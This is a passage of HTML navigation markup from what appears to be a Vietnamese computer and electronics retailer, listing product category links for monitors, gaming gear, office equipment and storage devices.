                <div class="cat-child-last">
                  <a href="/man-hinh-gigabyte.html" class="cat3">Màn hình Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hkc.html" class="cat3">Màn hình HKC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-philips" class="cat3">Màn hình Philips</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-benq.html" class="cat3">Màn hình BenQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dahua.html" class="cat3">Màn hình Dahua</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-e-dra-vsp" class="cat3">Màn hình E-Dra, VSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lc-power.html" class="cat3">Màn hình Titan Army</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-msi.html" class="cat2">Màn hình theo nhu cầu</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gaming.html" class="cat3">Màn hình Gaming</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thiet-ke.html" class="cat3">Màn hình thiết kế</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ips" class="cat3">Màn hình IPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-van-phong.html" class="cat3">Màn hình văn phòng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cong.html-1" class="cat3">Màn hình cong</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-oled" class="cat3">Màn hình OLED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thong-minh" class="cat3">Màn hình thông minh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-di-dong" class="cat3">Màn hình di động</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cam-ung" class="cat3">Màn hình cảm ứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ultrawide" class="cat3">Màn hình Ultrawide</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-aoc.html" class="cat2">Màn hình theo kích thước</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duoi-19-inch" class="cat3">Màn hình dưới 19 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-19-21-5-inch" class="cat3">Màn hình 19 - 21.5 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-22-26-inch" class="cat3">Màn hình 22 - 26 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-27-29-inch" class="cat3">Màn hình 27 - 29 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-30-32-inch" class="cat3">Màn hình 30 - 32 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-34-35-inch" class="cat3">Màn hình 34 - 35 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-tren-35-inch" class="cat3">Màn hình trên 35 inch</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-dell.html" class="cat2">Tần số quét màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/tan-so-60hz-75hz.html" class="cat3">Tần số 60Hz - 75Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-100hz-120hz.html" class="cat3">Tần số 100Hz - 120Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-144hz-165hz.html" class="cat3">Tần số 144Hz - 165Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-170hz-240hz.html" class="cat3">Tần số 170Hz - 200Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-210hz-390hz" class="cat3">Tần số 210Hz - 390Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-cao-hon-390hz" class="cat3">Tần số cao hơn 390Hz</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-hp-hkc.html" class="cat2">Độ phân giải màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1366-x-768" class="cat3">HD (1366 x 768)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1600-x-900" class="cat3">HD+ (1600 x 900)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-full-hd-1920-x-1080" class="cat3">Full HD (1920 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wuxga-1920-x-1200" class="cat3">WUXGA (1920 x 1200)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uwhd-2560-x-1080" class="cat3">UWHD (2560 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-2k-qhd-2560-x-1440" class="cat3">2K QHD (2560 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqhd-3440-x-1440" class="cat3">WQHD (3440 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uqhd-3840-x-1600" class="cat3">UQHD (3840 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-4k-uhd-3840-x-2160" class="cat3">4K UHD (3840 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dqhd-5120-x-1440" class="cat3">DQHD (5120 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqxga-2560-x-1600" class="cat3">WQXGA (2560 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-5k-5120-x-2880" class="cat3">5K (5120 x 2880)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duhd-7680-x-2160" class="cat3">DUHD (7680 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/6k-6144-x-3456" class="cat3">6K (6144 x 3456)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-man-hinh" class="cat2">Phụ kiện màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/gia-treo-man-hinh" class="cat3">Giá treo màn hình</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-tivi" class="cat3">Giá treo Tivi</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/gaming-gear.html" id="cat717">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_717.png" width="15px" height="13px" alt="Gaming Gear" srcset="">
            
            <span>Gaming Gear</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_717"></div><!--box-new-->
            <div class="box_original" id="box_original_717">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-co-choi-game.html" class="cat2">Bàn phím cơ chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html" class="cat3">Bàn phím FL-Esports</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-razer.html" class="cat3">Bàn Phím DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-corsair.html" class="cat3">Bàn Phím Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-e-dra.html" class="cat3">Bàn phím E-DRA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-akko.html" class="cat3">Bàn phím AKKO</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/5108-series.html" title="5108 Series" class="cat3">5108 Series</a>
                    
                    <a href="/3068-series.html" title="3068 Series" class="cat3">3068 Series</a>
                    
                    <a href="/3084-series.html" title="3084 Series" class="cat3">3084 Series</a>
                    
                    <a href="/3087-series.html" title="3087 Series" class="cat3">3087 Series</a>
                    
                    <a href="/3098-series.html" title="3098 Series" class="cat3">3098 Series</a>
                    
                    <a href="/3108-series.html" title="3108 Series" class="cat3">3108 Series</a>
                    
                    <a href="/5087-series.html" title="5087 Series" class="cat3">5087 Series</a>
                    
                    <a href="/pc75b-series.html" title="PC75B Series" class="cat3">PC75B Series</a>
                    
                    <a href="/acr-series.html" title="ACR Series" class="cat3">ACR Series</a>
                    
                    <a href="/5075-series" title="5075 Series" class="cat3">5075 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-razer.html" class="cat3">Bàn phím Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-leopold.html" class="cat3">Bàn phím Leopold</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-durgod.html" class="cat3">Bàn phím Durgod</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-asus.html" class="cat3">Bàn phím Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo.html" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-motospeed" class="cat3">Bàn phím Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html-1" class="cat3">Bàn phím hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/akko-cs-switch.html" class="cat3">AKKO CS Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-dell" class="cat3">Bàn phím Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/tai-nghe-choi-game.html" class="cat2">Tai nghe chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-razer.html" class="cat3">Tai nghe Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-asus.html" class="cat3">Tai nghe Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-steelseries.html" class="cat3">Tai nghe SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-kingston.html" class="cat3">Tai nghe Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-corsair.html" class="cat3">Tai nghe Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dareu.html" class="cat3">Tai nghe DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-hyperx.html" class="cat3">Tai nghe HyperX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-rapoo.html" class="cat3">Tai nghe Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-hang-khac.html" class="cat3">Tai nghe hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dell" class="cat3">Tai nghe Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-may-tinh.html" class="cat2">Chuột văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-e-blue.html" class="cat3">Chuột E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell-hp-lenovo-lg.html" class="cat3">Chuột Dell, HP, Lenovo, LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-gigabyte.html" class="cat3">Chuột Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-newmen.html" class="cat3">Chuột Newmen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-genius-microsoft.html" class="cat3">Chuột Genius, Microsoft</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-fuhlen-forter.html" class="cat3">Chuột Fuhlen, Forter</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-choi-game.html" class="cat2">Chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-dareu.html" class="cat3">Chuột DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-razer.html" class="cat3">Chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-steelseries.html" class="cat3">Chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-asus.html" class="cat3">Chuột Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html-1" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-motospeed" class="cat3">Chuột Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell" class="cat3">Chuột Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-may-tinh.html" class="cat2">Bàn phím văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-loai-khac.html" class="cat3">Bàn phím loại khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-genius.html" class="cat3">Bàn phím Genius</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-e-blue.html" class="cat3">Bàn phím E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-logitech.html" class="cat3">Bàn phím Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-di-chuot-choi-game.html" class="cat2">Bàn di chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-razer.html" class="cat3">Bàn di chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-steelseries.html" class="cat3">Bàn di chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-ghe-games-net.html" class="cat2">Bàn Ghế Games Net</a>
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ghe-game-net.html" class="cat3">Ghế Game Net</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ban-game-net.html" class="cat3">Bàn Game Net</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/vo-lang-choi-game.html" class="cat2">Vô lăng chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/tay-cam-choi-game.html" class="cat2">Tay cầm chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/joystick-can-lai-may-bay.html" class="cat2">Joystick - Cần lái máy bay</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/micro-stream.html" class="cat2">Micro Stream</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/ghe-cong-thai-hoc-ghe-egonomic.html" class="cat2">Ghế công thái học - ghế Egonomic</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-van-phong.html" id="cat8">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_8.png" width="15px" height="13px" alt="Thiết bị văn phòng" srcset="">
            
            <span>Thiết bị văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_8"></div><!--box-new-->
            <div class="box_original" id="box_original_8">
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-chieu-projector.html" class="cat2">Máy chiếu (Projector)</a>
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-benq-dell.html" class="cat3">Máy chiếu BenQ, Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-sony-acer.html" class="cat3">Máy chiếu Sony, Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-epson-canon.html" class="cat3">Máy chiếu Epson, Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-panasonic-casio.html" class="cat3">Máy chiếu Panasonic, Casio</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-infocus.html" class="cat3">Máy chiếu InFocus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-viewsonic" class="cat3">Máy chiếu ViewSonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-lg.html" class="cat3">Máy chiếu LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/trinh-chieu.html" class="cat3">Bút trình chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/man-chieu.html" class="cat3">Màn chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-may-chieu.html" class="cat3">Giá treo máy chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2-3" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/thiet-bi-luu-dien-ups.html" class="cat2">Thiết bị lưu diện (UPS)</a>
                
                <div class="cat-child-last">
                  <a href="/luu-dien-prolink.html" class="cat3">Lưu điện ProLink</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-fsp.html" class="cat3">Lưu điện FSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-santak.html" class="cat3">Lưu điện Santak</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-upselect.html" class="cat3">Lưu điện Upselect</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-eaton.html" class="cat3">Lưu điện Eaton</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-cyberpower.html" class="cat3">Lưu điện CyberPower</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-apc.html" class="cat3">Lưu điện APC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/luu-dien-khac" class="cat3">Lưu điện khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-printer.html" class="cat2">Máy in (Printer)</a>
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-canon.html" class="cat3">Máy in Canon</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-hp.html" class="cat3">Máy in HP</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-brother.html" class="cat3">Máy in Brother</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-den-trang-1-2" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                    <a href="/may-in-mau-1-2" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-fuji" class="cat3">Máy in Fuji</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4-5" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4-5" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-epson.html" class="cat3">Máy in Epson</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-kim" title="Máy in kim" class="cat3">Máy in kim</a>
                    
                    <a href="/may-in-den-trang-1-2-3" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/muc-in.html" class="cat3">Mực in</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-fax.html" class="cat3">Máy fax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-pantum" class="cat3">Máy in Pantum</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-ricoh" class="cat3">Máy in Ricoh</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-huy-tai-lieu.html" class="cat2">Máy hủy tài liệu</a>
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-bosser.html" class="cat3">Máy hủy tài liệu BOSSER</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-silicon.html" class="cat3">Máy hủy tài liệu Silicon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html" class="cat3">Máy hủy tài liệu NEW UNITED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-khac.html" class="cat3">Máy hủy tài liệu khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html-1" class="cat3">Máy hủy tài liệu Magitech</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-quet-scanner.html" class="cat2">Máy quét (scanner)</a>
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-canon.html" class="cat3">Máy quét Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-epson.html" class="cat3">Máy quét Epson</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-hp.html" class="cat3">Máy quét HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-fujitsu.html" class="cat3">Máy quét Fujitsu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-brother.html" class="cat3">Máy quét Brother</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-hang-khac" class="cat3">Máy quét hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-photocopy.html" class="cat2">Máy photocopy</a>
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-ricoh.html" class="cat3">Máy Photocopy Ricoh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-sharp.html" class="cat3">Máy photocopy Sharp</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-toshiba.html" class="cat3">Máy Photocopy Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-canon.html" class="cat3">Máy Photocopy Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy-fuji" class="cat3">Máy photocopy Fuji</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/phan-mem-may-tinh.html" class="cat2">Phần mềm máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/he-dieu-hanh.html" class="cat3">Hệ điều hành</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-ung-dung.html" class="cat3">Phần mềm ứng dụng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-diet-virus.html" class="cat3">Phần mềm diệt Virus</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/loa-hoi-nghi.html" class="cat2">Loa hội nghị</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-dem-tien" class="cat2">Máy đếm tiền</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-kich-dien-1" class="cat2">Bộ kích điện</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-cham-cong" class="cat2">Máy chấm công</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bang-ve-dien-tu" class="cat2">Bảng vẽ điện tử</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-luu-tru" id="cat9">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_9.png" width="15px" height="13px" alt="Thiết bị lưu trữ" srcset="">
            
            <span>Thiết bị lưu trữ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_9"></div><!--box-new-->
            <div class="box_original" id="box_original_9">
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/o-cung-cam-ngoai.html" class="cat2">Ổ cứng cắm ngoài</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-adata.html" class="cat3">Hãng Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-seagate.html" class="cat3">Hãng Seagate</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-transcend.html" class="cat3">Hãng Transcend</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-western.html" class="cat3">Hãng Western</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-toshiba.html" class="cat3">Hãng Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-sam-sung.html" class="cat3">Hãng Sam sung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung.html" class="cat3">Hộp đựng ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-kingston" class="cat3">Hãng Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru-o-luu-tru-mang-nas" class="cat2">Ổ lưu trữ mạng - NAS</a>
                
                <div class="cat-child-last">
                  <a href="/hang-wd" class="cat3">Hãng WD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-synology" class="cat3">Hãng Synology</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/the-nho-microsdhc-tf.html" class="cat2">Thẻ nhớ MicroSDHC, TF</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/dau-doc-the.html" class="cat2">Đầu đọc thẻ</a>
                
              </div>
              
              <div class="box_cate">
